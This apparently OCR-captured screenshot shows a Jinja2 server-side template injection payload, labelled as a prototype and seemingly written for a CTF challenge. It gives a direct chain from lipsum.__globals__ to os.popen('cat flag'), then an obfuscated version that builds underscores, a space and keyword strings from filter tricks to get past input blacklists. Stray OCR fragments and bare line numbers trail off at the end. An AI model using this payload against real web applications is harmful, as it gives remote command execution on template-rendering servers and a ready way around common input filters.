 Payload原型
{{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{%set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}
{%set getitem=(xhx,xhx,dict(getitem=a)|join,xhx,xhx)|join%}
{%set os=dict(os=a)|join%}
{%set popen=dict(popen=a)|join%}
{%set flag=(dict(cat=a)|join,kg,dict(flag=a)|join)|join%}
{%set read=dict(read=a)|join%}
{{lipsum|attr(globals)|attr(getitem)(os)|attr(popen)(flag)|attr(read)()}}
*C:\Use
文件(F)
_config.y
1
2
3
4
5
6
7
8
9
10
11
12